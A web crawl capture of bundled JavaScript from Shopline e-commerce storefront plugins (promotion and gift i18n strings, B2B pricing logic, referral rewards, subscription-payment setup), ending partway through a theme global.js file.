request_url: https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/default-chunk-f1040025.js
body_size: 424
content:
const t={"activity_page_cart.return_to_cart":"\u8FD4\u56DE\u8D2D\u7269\u8F66","activity_page_cart.select_promotional_product":"\u5DF2\u9009\u62E9{{selectCount}}\u4EF6\u53C2\u52A0\u8BE5\u6D3B\u52A8\u7684\u5546\u54C1","activity_page_cart.subtotal":"\u5C0F\u8BA1","common.items":"{{count}}\u4EF6","common.total_items":"\u603B\u5171 {{count}} \u4EF6","pagination.items":"{{start}} ~ {{end}}\uFF0C\u5171 {{count}} \u4EF6","product.save":"\u8282\u7701{{amount}}","product.starting_from":"{{price}}\u8D77","products.product_list.add_to_cart":"\u6DFB\u52A0\u5230\u8D2D\u7269\u8F66","products.product_list.save":"\u4F18\u60E0 {{priceDom}}","products.sort.label":"\u6392\u5E8F","products.sort.newest":"\u6700\u65B0\u4E0A\u67B6","products.sort.price.asc":"\u4EF7\u683C\u4ECE\u4F4E\u5230\u9AD8","products.sort.price.des":"\u4EF7\u683C\u4ECE\u9AD8\u5230\u4F4E","products.sort.recommend":"\u63A8\u8350","products.sort_by.label":"\u6392\u5E8F\u65B9\u5F0F","promotion.custom.tag.percentage.discountBenefit":"{{percentage}}% \u6298\u6263","sales.flash.day":"\u5929","sales.flash.days":"\u5929","sales.general.flash_sale_text":"FLASH SALE","sales.general.flash_sale_tip":"\u8D2D\u4E70\u9650\u5236\uFF1A{{count}} \u4EF6","sales.general.hot_sale":"Hot sale!","sales.general.purchase_limit":"\u6D3B\u52A8\u5546\u54C1\u9650\u8D2D {{count}}\u4EF6","sales.general.purchase_limit_each_item":"\u6BCF\u4E2A\u6B3E\u5F0F\u9650\u8D2D {{count}}\u4EF6","sales.general.purchase_limit_each_product":"\u6BCF\u4E2A\u6D3B\u52A8\u5546\u54C1\u9650\u8D2D {{count}}\u4EF6","sales.general.sold":"{{count}} sold"};export{t as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/b2b-chunk-trade-info.js
body_size: 1748
content:
import{i as F,m as $,e as N,d as B,f as M,c as w,a as P,_ as p,l as J,h as K,j as z,k as X}from"./b2b-index.js";import{p as Y}from"./b2b-chunk-processSeedProductData.js";import{P as Z}from"./b2b-chunk-getProductFormDom.js";import{i as tt}from"./b2b-chunk-insertCss.js";const et=async S=>{var n,c,l;F(),(c=(n=$)==null?void 0:n.event)==null||c.on(N.skuChanged,async({data:G})=>{var A,R,D,H;const{type:Q,id:s,quantityStepper:a,root:o,product:v,activeSku:e}=G,{spu:d,sku:_}=Y(v),{quantity_price_breaks_configured:b}=d,T=(A=_.skuList)==null?void 0:A.some(i=>{var t,O,V;return((t=i.quantity_rule)==null?void 0:t.min)>1||((O=i.quantity_rule)==null?void 0:O.increment)>1||((V=i.quantity_rule)==null?void 0:V.max)});if(Q!=="init")return;const m=await B(d.spuSeq),{moq:g,batchSize:r=1,stepPriceRuleList:I=[],measureUnit:h="",logisticsInfoList:u=[],tradeEnable:y,logisticsInfoEnable:E,multipleBuy:f,productInquiry:q,skuConfig:k}=m,j=f?r:1,C=(R=k==null?void 0:k.skuConfigList)==null?void 0:R.some(({sugPrice:i})=>!!i),L=(I==null?void 0:I.length)&&!q.hidePrice;if(y&&L){a.productHasQuantityRule=!1,a.skuStepper.productHasQuantityRule=!1;let i="price-per-item, .quantity__rules, volume-pricing{ display: none !important }";M()&&(i=".volume-pricing__tip, .quantity-selector__rules, theme-product-volume-pricing{ display: none !important }"),tt(i,"b2b-hidden-theme-moq"),w()&&await P(M()?".product-detail__title":"h1.product__info-item");const t=(await p(()=>import("./b2b-chunk-processGradsPrice.js"),["b2b-chunk-processGradsPrice.js","b2b-index.js","b2b-chunk-down-arrow.js","b2b-chunk-insertCss.js","assets/index.403a1c7f" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;t({id:s,productId:d.spuSeq,quantityStepper:a,newThemeRoot:o})}if(y&&C&&!q.hidePrice){w()&&await P(M()?".product-detail__title":"h1.product__info-item");const i=(await p(()=>import("./b2b-chunk-processSuggestedPrice.js"),["b2b-chunk-processSuggestedPrice.js","b2b-index.js","assets/index.a3be5810" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;i({activeSkuId:(H=e==null?void 0:e.id)!=null?H:(D=_==null?void 0:_.skuList[0])==null?void 0:D.skuSeq,skuConfig:k,id:s,newThemeRoot:o,isSingleSku:_.skuList.length===1})}if(y&&(g||f)&&(!T&&!b||L)){w()&&await P(M()?"theme-input-number":"quantity-input");const i=(await p(()=>import("./b2b-chunk-processQuantityStepper.js"),["b2b-chunk-processQuantityStepper.js","b2b-index.js","b2b-chunk-inquiryToast.js","assets/inquiryToast.0e95cc87" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;i({moq:g,step:j,multipleBuy:f,id:s,quantityStepper:a})}if(E&&(u==null?void 0:u.length)>0){w()&&await P(Z);const i=(await p(()=>import("./b2b-chunk-processLogisticsInfo.js"),["b2b-chunk-processLogisticsInfo.js","b2b-index.js","b2b-chunk-getProductFormDom.js","assets/index.8356800a" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;await S,i({logisticsInfoList:u,batchSize:r,measureUnit:h,multipleBuy:f,id:s,newThemeRoot:o})}}),await J(),(l=window.magpieBridge)==null||l.registerEventName([N.skuChanged])},U=K(),W=(S,n)=>{S.productHasQuantityRule=!1,window._b2b_tradeInstances[n].dataPool.sku.skuList.forEach(l=>{l.quantity_price_breaks=null,l.quantity_rule=null});const{activeSku:c}=window._b2b_tradeInstances[n].dataPool;c&&(window._b2b_tradeInstances[n].dataPool.activeSku={...c},window._b2b_tradeInstances[n].onChange({...c}))},it=()=>{var S,n,c,l,G,Q;if(!!window.__b2b_enable__){if(!z()&&((S=window.__PRELOAD_STATE__)==null?void 0:S.templateAlias)==="ProductsDetail"){const s=(n=window.__PRELOAD_STATE__)==null?void 0:n.product.spu.spuSeq;B(s)}X(document.body,"click",".js-product-item-quick-add, .js-product-item-quick-view",(s,a)=>{const o=a.dataset.spuSeq;B(o)}),(l=(c=window==null?void 0:window.Shopline)==null?void 0:c.event)==null||l.on("Product::SkuChanged",async({data:s})=>{var L,A,R,D,H,i;const{id:a,instances:o,type:v}=s;if(a===(window==null?void 0:window.__b2b_sample_id__)||v!=="init")return;const{quantityStepper:e}=o,{spuSeq:d,quantity_price_breaks_configured:_}=e.spu,b=(L=e.sku.skuList)==null?void 0:L.some(t=>{var O,V,x;return((O=t.quantity_rule)==null?void 0:O.min)>1||((V=t.quantity_rule)==null?void 0:V.increment)>1||((x=t.quantity_rule)==null?void 0:x.max)}),T=await B(d),{moq:m,batchSize:g=1,stepPriceRuleList:r=[],measureUnit:I="",logisticsInfoList:h=[],tradeEnable:u,logisticsInfoEnable:y,multipleBuy:E,productInquiry:f,skuConfig:q}=T,k=E?g:1,j=(A=q==null?void 0:q.skuConfigList)==null?void 0:A.some(({sugPrice:t})=>!!t),C=(r==null?void 0:r.length)&&!f.hidePrice;if(u&&C){W(e,a),w()&&await P("[data-ssr-plugin-title-top]");const t=(await p(()=>import("./b2b-chunk-processGradsPrice.js"),["b2b-chunk-processGradsPrice.js","b2b-index.js","b2b-chunk-down-arrow.js","b2b-chunk-insertCss.js","assets/index.403a1c7f" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;t({id:a,productId:d,quantityStepper:e})}if(u&&j&&!f.hidePrice){w()&&await P("[data-ssr-plugin-title-top]");const t=(await p(()=>import("./b2b-chunk-processSuggestedPrice.js"),["b2b-chunk-processSuggestedPrice.js","b2b-index.js","assets/index.a3be5810" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;t({activeSkuId:(i=(R=e==null?void 0:e.activeSku)==null?void 0:R.skuSeq)!=null?i:(H=(D=e==null?void 0:e.sku)==null?void 0:D.skuList[0])==null?void 0:H.skuSeq,skuConfig:q,id:a})}if(u&&(m||E)&&!f.hidePrice&&(!b&&!_||C)){w()&&await P("[id*='product-detail-sku-stepper_']");const t=(await p(()=>import("./b2b-chunk-processQuantityStepper.js"),["b2b-chunk-processQuantityStepper.js","b2b-index.js","b2b-chunk-inquiryToast.js","assets/inquiryToast.0e95cc87" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;t({moq:m,step:k,multipleBuy:E,id:a,quantityStepper:e})}if(y&&(h==null?void 0:h.length)>0){w()&&await P("[data-ssr-plugin-b2b]");const t=(await p(()=>import("./b2b-chunk-processLogisticsInfo.js"),["b2b-chunk-processLogisticsInfo.js","b2b-index.js","b2b-chunk-getProductFormDom.js","assets/index.8356800a" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;await U,t({logisticsInfoList:h,batchSize:g,measureUnit:I,multipleBuy:E,id:a})}}),(Q=(G=window.Shopline)==null?void 0:G.event)==null||Q.on("Product::OpenQuickView::AddToCart",async({data:s})=>{const{prefix:a,spuSeq:o,type:v,$el:e,preview:d}=s,{quantityStepper:_}=d;if(v!=="init")return;const b=a+o;if(b===(window==null?void 0:window.__b2b_sample_id__))return;const T=await B(o),{stepPriceRuleList:m=[],tradeEnable:g,productInquiry:r,moq:I,multipleBuy:h}=T,u=(m==null?void 0:m.length)&&!(r!=null&&r.hidePrice);if(g&&u){W(_,b);const y=(await p(()=>import("./b2b-chunk-processGradsPrice.js"),["b2b-chunk-processGradsPrice.js","b2b-index.js","b2b-chunk-down-arrow.js","b2b-chunk-insertCss.js","assets/index.403a1c7f" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;y({id:b,productId:o,quickAddCon:e,quantityStepper:d.quantityStepper})}}),z()&&et(U)}};it();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useReferral-chunk-3d406ce5.js
body_size: 518
content:
import{T as y}from"./index-777d6997.js";import{E as N,H as O,D as R,P as E,R as _,Q as l}from"./App-chunk-0ec89a86.js";import{u as P}from"./usePoint-chunk-25b232da.js";const d="referring",A="DEFAULT",S=()=>{var m,D,w;const{sharedState:u}=N(),{getScoreLabel:n}=P(),{referralResponse:e}=u==null?void 0:u.homeData,{formatUtil:o}=O(),{tr:b}=R(),g=(w=(D=(m=u==null?void 0:u.customData)==null?void 0:m.Referrals)==null?void 0:D.sections)==null?void 0:w.recommendDetails,C=y(()=>{var T,a;const t={...E.options[d]||{},...(e==null?void 0:e[d])||{}},i=!(t!=null&&t.icon)||t.icon===A,p=(i?(t==null?void 0:t.rewardType)&&((T=_.get(t==null?void 0:t.rewardType))==null?void 0:T.icon):(a=t==null?void 0:t[d])==null?void 0:a.icon)||"";let c="";return(t==null?void 0:t.rewardType)===l.ADD_POINT&&(c=n(t==null?void 0:t.benefitValue)),{isDefaultIcon:i,icon:p,label:t==null?void 0:t.label,description:c||(t==null?void 0:t.rewardType)?(t==null?void 0:t.rewardType)===l.ADD_POINT?n(t.benefitValue):(t==null?void 0:t.rewardType)===l.FREE_PRODUCT?t.productName:(t==null?void 0:t.rewardType)===l.STORE_CREDITS?o(Number(t==null?void 0:t.benefitValue)):b(`home.referral.benefit.rewardType${t==null?void 0:t.rewardType}`,{percent:t==null?void 0:t.benefitValue,amount:o(Number(t==null?void 0:t.benefitValue)),pointCount:t==null?void 0:t.benefitValue}):""}},[e,b,o,n]),V=y(t=>{var T;const i={...(e==null?void 0:e[t])||{},...E.options[t]||{}},p=i==null?void 0:i.rewardType,c=i==null?void 0:i.benefitValue;return{icon:(T=e==null?void 0:e[t])==null?void 0:T.icon,rewardType:p,label:i==null?void 0:i.label,description:p===l.ADD_POINT?n(c):b(`home.referral.benefit.rewardType${p}`,{percent:c,amount:o(c),pointCount:c})}},[o,n,e,b]);return{referral:e,getSharerReward:C,getReferralOption:V,loginRecommendCustom:g}};export{S as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202510301115099/script-BvCwPYLv.js
body_size: 3750
content:
var H = Object.defineProperty, R = Object.defineProperties;
var M = Object.getOwnPropertyDescriptors;
var v = Object.getOwnPropertySymbols;
var $ = Object.prototype.hasOwnProperty, L = Object.prototype.propertyIsEnumerable;
var g = (e, t, n) => t in e ? H(e, t, { enumerable: !0, configurable: !0, writable: !0, value: n }) : e[t] = n, h = (e, t) => {
  for (var n in t || (t = {}))
    $.call(t, n) && g(e, n, t[n]);
  if (v)
    for (var n of v(t))
      L.call(t, n) && g(e, n, t[n]);
  return e;
}, y = (e, t) => R(e, M(t));
var d = (e, t, n) => g(e, typeof t != "symbol" ? t + "" : t, n);
var _ = (e, t, n) => new Promise((r, o) => {
  var s = (l) => {
    try {
      i(n.next(l));
    } catch (f) {
      o(f);
    }
  }, a = (l) => {
    try {
      i(n.throw(l));
    } catch (f) {
      o(f);
    }
  }, i = (l) => l.done ? r(l.value) : Promise.resolve(l.value).then(s, a);
  i((n = n.apply(e, t)).next());
});
const Y = (() => {
  var e;
  return ((e = window == null ? void 0 : window.Shopline) == null ? void 0 : e.handle) || "";
})(), be = (() => {
  var e;
  return ((e = window == null ? void 0 : window.Shopline) == null ? void 0 : e.storeId) || "";
})(), k = "#pdpContainer", D = "[data-ssr-subscription-ecommerce]", W = ".customer-navbar > div.hidden-mobile,div.navbar__container > div.display-none-tablet,.user-center__btns", G = ".customer-navbar,.user-center__container>.navbar__container,.navbar__container", U = {
  SubscriptionView: {
    page: 105,
    // 页面
    module: 181,
    // 模块
    component: 195,
    // 组件
    action_type: 101,
    // 事件类型
    event_id: 4292,
    // 事件id
    event_name: "SubscriptionView",
    // 事件标识，上报标准事件必填
    app_id: "ac0726fab5f51859a8f319e6b20e998e96858377",
    env: "PRO"
    // 部署环境
  },
  SubscriptionClick_OrderState: {
    page: 142,
    // 页面
    module: 181,
    // 模块
    component: 196,
    // 组件
    action_type: 102,
    // 事件类型
    event_id: 4293,
    // 事件id
    event_name: "SubscriptionClick_OrderState",
    // 事件标识，上报标准事件必填
    app_id: "ac0726fab5f51859a8f319e6b20e998e96858377",
    env: "PRO"
    // 部署环境
  },
  SubscriptionClick_ThankYou: {
    page: 114,
    // 页面
    module: 181,
    // 模块
    component: 196,
    // 组件
    action_type: 102,
    // 事件类型
    event_id: 4294,
    // 事件id
    event_name: "SubscriptionClick_ThankYou",
    // 事件标识，上报标准事件必填
    app_id: "ac0726fab5f51859a8f319e6b20e998e96858377",
    env: "PRO"
    // 部署环境
  },
  SubscriptionClick_Customerorder: {
    page: 172,
    // 页面
    module: 181,
    // 模块
    component: 196,
    // 组件
    action_type: 102,
    // 事件类型
    event_id: 4295,
    // 事件id
    event_name: "SubscriptionClick_Customerorder",
    // 事件标识，上报标准事件必填
    app_id: "ac0726fab5f51859a8f319e6b20e998e96858377",
    env: "PRO"
    // 部署环境
  },
  SubscriptionClick_Customer: {
    page: 173,
    // 页面
    module: 181,
    // 模块
    component: 196,
    // 组件
    action_type: 102,
    // 事件类型
    event_id: 4296,
    // 事件id
    event_name: "SubscriptionClick_Customer",
    // 事件标识，上报标准事件必填
    app_id: "ac0726fab5f51859a8f319e6b20e998e96858377",
    env: "PRO"
    // 部署环境
  }
}, V = {
  OrderList: "SubscriptionClick_Customerorder",
  UserCenter: "SubscriptionClick_Customer",
  Center: "SubscriptionClick_Customer",
  Thankyou: "SubscriptionClick_ThankYou"
}, u = {
  info: T.bind(null, "info"),
  error: T.bind(null, "error")
};
function T(e, t, n, r) {
  var s, a, i;
  const o = (s = window == null ? void 0 : window.navigator) == null ? void 0 : s.userAgent;
  if (!/HeadlessChrome|Baiduspider|Googlebot|Applebot|bingbot|YandexBot/i.test(o) && !((a = n == null ? void 0 : n.message) != null && a.includes("Failed to load")))
    return (i = window.__SL_Track__) == null ? void 0 : i[e]("isv", {
      [e]: {
        message: t || (n == null ? void 0 : n.message) || "",
        stack: (n == null ? void 0 : n.stack) || "",
        plugin: "subscriptionPayment",
        z: {
          msg: t ? n == null ? void 0 : n.message : void 0,
          data: n,
          attach: r
        }
      }
    });
}
O.bind(null, "info"), O.bind(null, "error");
function O(e, t, n, r) {
  var o;
  return (o = window.__SL_Track__) == null ? void 0 : o[e]("isv", {
    [e]: {
      message: t || (n == null ? void 0 : n.message) || "",
      stack: (n == null ? void 0 : n.stack) || "",
      plugin: "subscriptionPayment",
      z: {
        msg: t ? n == null ? void 0 : n.message : void 0,
        data: n,
        attach: r
      }
    }
  });
}
const S = (e) => {
  var t, n;
  try {
    const r = U[e];
    r && ((n = (t = window.HdSdk) == null ? void 0 : t.shopTracker) != null && n.collect) && window.HdSdk.shopTracker.collect(r);
  } catch (r) {
  }
}, N = (e, t) => {
  var o, s;
  const n = e || ((s = (o = window.Shopline) == null ? void 0 : o.uri) == null ? void 0 : s.alias), r = n ? V[n] : t;
  r ? S(r) : t && S(t);
}, me = {
  /** 订阅视图埋点 */
  subscriptionView: () => S("SubscriptionView"),
  /** 用户中心点击埋点 */
  userCenterClick: (e) => N(e, "SubscriptionClick_Customer"),
  /** Thank You页面点击埋点 */
  thankYouClick: (e) => N(e, "SubscriptionClick_ThankYou")
}, q = /^#[a-f\d]{3}$/i, I = (e) => q.test(e), F = /^#[a-f\d]{6}$/i, B = (e) => F.test(e), j = (e) => I(e) || B(e), E = (e, t = 100) => {
  if (!e || !j(e)) return null;
  I(e) && (e = [e[0], e[1], e[1], e[2], e[2], e[3], e[3]].join(""));
  const n = parseInt(e.substring(1, 3), 16), r = parseInt(e.substring(3, 5), 16), o = parseInt(e.substring(5, 7), 16);
  return `rgba(${n}, ${r}, ${o}, ${t / 100})`;
}, w = (e) => `--isv-sub-${e}`, X = [
  "color_text",
  "color_btn_background",
  "color_entry_line",
  "type_body_font",
  "type_title_font"
], K = () => {
  const e = document.createElement("style"), t = [];
  X.forEach((n) => {
    var o, s, a;
    const r = (a = (s = (o = window.Shopline) == null ? void 0 : o.theme) == null ? void 0 : s.settings) == null ? void 0 : a[n];
    if (r) {
      if (n === "color_text") {
        const i = E(r, 60);
        t.push(`${w(`${n}_60`)}: ${i};
`);
      }
      if (n === "color_btn_background") {
        const i = E(r, 50);
        t.push(`${w(`${n}_50`)}: ${i};
`);
      }
      t.push(`${w(n)}: ${r};
`);
    }
  }), e.innerHTML = `:root{${t.join(`
`)}}`, document.head.appendChild(e);
}, he = (e, t = {}) => {
  const n = document.createElement(e);
  return t.id && (n.id = t.id), t.className && (n.className = t.className), n;
}, b = (e, t = document) => {
  try {
    return t.querySelector(e);
  } catch (n) {
    return null;
  }
}, fe = (e, t) => {
  const n = document.createTextNode(e), r = document.createElement("style");
  r.append(n), t ? t.append(r) : document.head.append(r);
}, z = 960, J = 768;
function Q() {
  return document.body.clientWidth || document.documentElement.clientWidth;
}
const Z = () => {
  var t;
  return ((t = window.Shopline) == null ? void 0 : t.themeTypeVersion) >= 2.1;
};
function x(e) {
  const t = Q();
  return Z() ? t < z : t < J;
}
const ee = (e) => {
  var t, n, r;
  return (r = (n = (t = window == null ? void 0 : window.SL_State) == null ? void 0 : t.get("request")) == null ? void 0 : n.is_mobile) != null ? r : x();
};
var A = /* @__PURE__ */ ((e) => (e[e.A = 0] = "A", e[e.B = 1] = "B", e[e.C = 2] = "C", e[e.D = 3] = "D", e))(A || {});
const c = {
  price: "[subscriptionPayment-others][name=price]",
  requiresSellingPlan: "[subscriptionPayment-others][name=requires_selling_plan]",
  productId: "[subscriptionPayment-others][name=id]",
  sellingPlanGroups: "#subscriptionPayment-selling_plan_groups",
  variants: "#subscriptionPayment-variants",
  config: "#subscriptionPayment-config",
  mountedElement: "[data-ssr-subscription-mounted]",
  pdpContainer: "#pdpContainer"
};
class ne {
  constructor() {
    d(this, "cache", /* @__PURE__ */ new Map());
  }
  get(t) {
    return this.cache.has(t) || this.cache.set(t, b(t)), this.cache.get(t);
  }
  clear() {
    this.cache.clear();
  }
  refresh(t) {
    return this.cache.delete(t), this.get(t);
  }
}
const m = new ne(), P = (e, t, n) => {
  const r = m.get(e);
  if (r != null && r.value)
    try {
      return t(r.value);
    } catch (o) {
    }
  return n;
}, C = (e, t) => {
  const n = m.get(e);
  if (n != null && n.innerHTML)
    try {
      return JSON.parse(n.innerHTML);
    } catch (r) {
    }
  return t;
}, ge = () => P(c.price, (e) => parseInt(e, 10) / 100, 0), we = () => P(c.requiresSellingPlan, (e) => e === "true", !1), Se = () => P(c.productId, (e) => e, ""), Pe = () => C(c.sellingPlanGroups, null), Ce = (e) => {
  const t = C(c.variants, []);
  return e ? t.map((n) => {
    var r;
    return y(h({}, n), {
      selling_plan_allocations: (r = n.selling_plan_allocations) == null ? void 0 : r.filter(
        (o) => o.selling_plan_group_id === e
      )
    });
  }) : t;
}, te = () => {
  const e = {
    purchaseOptionsType: A.A
  };
  return h(h({}, e), C(c.config, {}));
}, ve = () => {
  const e = m.get(c.mountedElement);
  return (e == null ? void 0 : e.getAttribute("data-follow")) === "custom_setting";
}, ye = () => {
  const e = m.get(c.mountedElement), t = e == null ? void 0 : e.getAttribute("data-purchase");
  return t ? t === "subscribe" : !0;
}, ke = () => {
  const e = m.get(c.pdpContainer);
  return (e == null ? void 0 : e.shadowRoot) || null;
}, re = {
  release: "ac0726fab5f51859a8f319e6b20e998e96858377"
}, oe = {
  // 预发环境
  release: "/apps/contractPage"
  // 生产环境
}, se = {
  release: "https://admin.innovelabs.com"
}, ie = {
  // 预发环境
  release: "prod"
  // 生产环境
}, Te = re.release, Oe = oe.release, ce = ie.release, Ne = se.release, ue = {
  "default.manageSub": "Manage your subscription",
  "default.oneTimePurchase": "One-time purchase",
  "default.purchaseOptions": "Purchase options",
  "default.sub.delivery": "Delivery Frequency",
  "default.sub.subscribe": "Subscribe",
  "default.subscribeSave": "Subscribe & Save",
  "default.subscribeWithOutSave": "Subscription",
  "default.subscription": "Go to your account to view and manage your subscriptions. Please use the same email address you used to make the purchase.",
  "default.viewSubCon": "Subscription contracts",
  "default.savings": "Save"
}, ae = (e) => fetch(`https://cdn.myshopline.com/t/i18n/subpay-client/${ce}/${e}.module.json`), p = {}, le = (e) => new Promise((t) => {
  p[e] && t(p[e]), ae(e).then((n) => n.json()).then((n) => {
    p[e] = n;
  }).finally(() => {
    p[e] || (p[e] = ue), t(p[e]);
  });
}), Ee = (e, t = "default.") => {
  var n, r, o;
  try {
    return ((o = (r = (n = window.isvPlugins) == null ? void 0 : n.subPaymen) == null ? void 0 : r.data) == null ? void 0 : o[`${t}${e}`]) || "";
  } catch (s) {
    return "";
  }
};
class pe {
  constructor() {
    d(this, "sellingPlan", () => _(this, null, function* () {
      try {
        if (!window.Shopline.uri || !["ProductsDetail", "PreviewProductsDetail"].includes(window.Shopline.uri.alias))
          return;
        const t = b(k);
        if (!t) {
          u.info("PDP wrapper not found", { selector: k });
          return;
        }
        const n = t.shadowRoot;
        if (!n) {
          u.info("ShadowRoot not found in PDP wrapper", null);
          return;
        }
        const r = te();
        (yield import("./sellingPlan-D-gYqVqL.js")).initSellingPlan(n, r.purchaseOptionsType);
      } catch (t) {
        u.error("sellingPlan-init-error", t);
      }
    }));
    d(this, "userCenter", () => _(this, null, function* () {
      try {
        if (!["OrderList", "UserCenter", "Center"].includes(window.Shopline.uri.alias))
          return;
        const t = ee();
        let n;
        if (t ? (n = b(G), n && (n = n.parentElement)) : n = b(W), !n) {
          u.error("component-mount-usercenter", null);
          return;
        }
        (yield import("./userCenter-DqmPrQoa.js")).initUserCenter(n, t);
      } catch (t) {
        u.error("userCenter-init-error", t);
      }
    }));
    d(this, "thankYou", () => _(this, null, function* () {
      var t;
      try {
        if (!((t = window.Shopline.Checkout) != null && t.hasSellingPlan))
          return;
        const n = b(D);
        if (!n) {
          u.error("component-mount-thankyou", null);
          return;
        }
        (yield import("./thankYou-l3sivzIP.js")).initThankYou(n);
      } catch (n) {
        u.error("thankYou-init-error", n);
      }
    }));
    var t;
    K(), le((t = window.Shopline.locale) != null ? t : "en").then((n) => {
      this.sellingPlan(), this.userCenter(), this.thankYou(), window != null && window.isvPlugins || (window.isvPlugins = {}), Object.assign(window.isvPlugins, {
        subPaymen: {
          data: n
        }
      });
    });
  }
}
const de = () => _(void 0, null, function* () {
  if (Y)
    try {
      new pe();
    } catch (e) {
      u.error("start-fail", e);
    }
});
de();
export {
  Te as A,
  Y as H,
  be as S,
  Ne as a,
  A as b,
  ee as c,
  Pe as d,
  we as e,
  Ee as f,
  ge as g,
  Se as h,
  Ce as i,
  ye as j,
  ke as k,
  ve as l,
  Z as m,
  he as n,
  Oe as o,
  fe as p,
  me as t
};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120908344444/sales-gift-plugin/default-chunk-66bf825b.js
body_size: 773
content:
const t={"edit.activity.add.buyNow.btn":"\u7ACB\u5373\u8D2D\u4E70","edit.activity.add.buyNow.gift.drawer.summit.btn":"\u7ED3\u7B97","edit.activity.add.buyNowWithGift.btn":"\u8D2D\u4E70\u53EF\u5F97\u8D60\u54C1","gift.InsufficientStock":"\u8D60\u54C1\u5E93\u5B58\u4E0D\u8DB3\uFF0C\u53EF\u80FD\u65E0\u6CD5\u6DFB\u52A0\u5168\u90E8\u6570\u91CF","gift.clear":"\u79FB\u9664","gift.continueToPay":"\u7EE7\u7EED\u652F\u4ED8","gift.countDown":"\u6D3B\u52A8\u5012\u8BA1\u65F6","gift.fullAmount":"\u6D88\u8D39{{x}}\uFF0C\u6700\u591A\u53EF\u4EAB{{y}}\u4EF6\u8D60\u54C1\uFF1A","gift.fullNumber":"\u4E70{{x}}\u4EF6, \u6700\u591A\u53EF\u4EAB{{y}}\u4EF6\u8D60\u54C1\uFF1A","gift.giftDrawerPaypalTip":"\u60A8\u6709\u5F85\u9886\u53D6\u7684\u8D60\u54C1\uFF0C \u8BF7\u5148\u9009\u62E9\u8D60\u54C1\uFF0C\u7136\u540E\u518D\u6B21\u70B9\u51FB PayPal \u652F\u4ED8\u6309\u94AE\u5B8C\u6210\u652F\u4ED8\u3002","gift.gotIt":"\u6211\u77E5\u9053\u4E86","gift.msg.buyNow.select.product":"\u8BF7\u9009\u62E9\u8BE5\u5546\u54C1\u7684\u6240\u6709\u9009\u9879","gift.msg.maxQty":"\u8D60\u54C1\u6D3B\u52A8\u6700\u591A\u53EF\u9009{{number}}\u4EF6","gift.msg.onlyLeft":"\u8D60\u54C1\u4EC5\u5269{{number}}\u4EF6","gift.msg.reachedMaxQty":"\u60A8\u5DF2\u8FBE\u5230\u8D2D\u7269\u8F66\u5546\u54C1\u7684\u6700\u5927\u6570\u91CF","gift.msg.unavailable":"\u8D60\u54C1\u5DF2\u5931\u6548","gift.offer":"\u8D60\u54C1\u6D3B\u52A8","gift.offer.accumulated.amount":"\u6BCF\u6D88\u8D39 {{amount}} \u53EF\u4EAB\u6700\u591A {{benefit}} \u4EF6\u8D60\u54C1","gift.offer.accumulated.quantity":"\u6BCF\u8D2D\u4E70 {{number}} \u4EF6\u53EF\u4EAB\u6700\u591A {{benefit}} \u4EF6\u8D60\u54C1","gift.offer.amount":"\u6EE1{{amount}}\u4EAB\u8D60\u54C1","gift.offer.quantity":"\u6EE1{{number}}\u4EF6\u4EAB\u8D60\u54C1","gift.product.add":"\u6DFB\u52A0","gift.product.free":"\u514D\u8D39","gift.product.option.one":"1\u4E2A\u9009\u9879","gift.product.options":"{{num}}\u4E2A\u9009\u9879","gift.product.soldOut":"\u5DF2\u8D60\u5B8C","gift.promotion.tooltip.applicableProducts":"\u67E5\u770B\u53C2\u4E0E\u5546\u54C1","gift.promotion.tooltip.disabled":"\u4F60\u6709\u8D60\u54C1\u5931\u6548\uFF0C\u5F53\u524D\u6709{{number}}\u4EF6\u8D60\u54C1\u53EF\u9009\u62E9\uFF1A","gift.promotion.tooltip.recommend":"\u4F60\u6709 {{number}} \u4EF6\u8D60\u54C1\u53EF\u9009\u62E9\uFF0C\u4E3A\u4F60\u63A8\u8350\u8D60\u54C1\uFF1A","gift.soldOut":"\u552E\u7F44","gift.startTime":"{{startTime}} \u5F00\u59CB","gift.timeRange":"{{startTime}} \u81F3 {{endTime}}","gift.tips":"\u6EE1\u8DB3\u6761\u4EF6\u540E\u53EF\u5728\u8D2D\u7269\u8F66\u5185\u52A0\u8D2D\u8D60\u54C1","gift.view":"\u67E5\u770B","gift.voided":"\u8D60\u54C1\u6D3B\u52A8\u5DF2\u5931\u6548\uFF0C\u8BF7\u7A0D\u540E\u91CD\u8BD5\uFF01"};export{t as default};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amplecouture.com/cdn/shop/prod/2005660662/1679974845705/68df3c2511db9553098c42c5/1763604208746/assets/global.js
body_size: 8903
content:
if (typeof window.Shopline === 'undefined') {
  window.Shopline = {};
}

// pubsub event


const PUB_SUB_EVENTS = {
  quantityUpdate: 'quantity-update',
  variantChange: 'variant-change',
};

const subscribers = {};

function subscribe(eventName, callback) {
  if (subscribers[eventName] === undefined) {
    subscribers[eventName] = [];
  }

  subscribers[eventName] = [...subscribers[eventName], callback];

  return function unsubscribe() {
    subscribers[eventName] = subscribers[eventName].filter((cb) => {
      return cb !== callback;
    });
  };
}

function publish(eventName, data) {
  if (subscribers[eventName]) {
    subscribers[eventName].forEach((callback) => {
      callback(data);
    });
  }
}
;

// Translation util
window.t = function t(path, hash) {
  function parsePathToArray(p) {
    if (typeof p !== 'string') {
      throw new TypeError('path must be string');
    }
    return p.replace(/\]/, '').split(/[.[]/);
  }
  const keys = parsePathToArray(path);
  const value = keys.reduce((prev, current) => {
    if (!prev) return undefined;
    return prev[current];
    
  }, window.__I18N__);

  const regExp = /\{\{([^{}]+)\}\}/g;
  if (!value) return path;

  // No hash, no substitution
  if (!hash) return value;

  return value.replace(regExp, (...args) => {
